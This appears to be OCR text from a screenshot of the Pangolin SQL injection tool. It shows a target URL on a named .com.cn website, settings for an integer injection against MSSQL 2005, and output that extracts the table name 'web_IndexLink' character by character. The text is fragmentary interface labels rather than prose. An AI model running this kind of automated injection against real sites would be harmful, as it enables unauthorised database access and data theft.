 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.sneb.com.cn/enWeb.do?newsId=6414&type=100&method=moduleInfo&modul GET
Type Integer DB MSSQL2005 KeyWord
Data
Table/Column Count
web_IndexLink
Datas One by one 1=1
Tables Columns All Save
Information Data Command File Writer Reg Reader Dir Tree
10/13 of result is i(0069)
9/13 of result is L(004c)
6/13 of result is d(0064)
3/13 of result is _(005f)
Content is : web_IndexLink
Get table : web_IndexLink
Length is : 12
Running... 936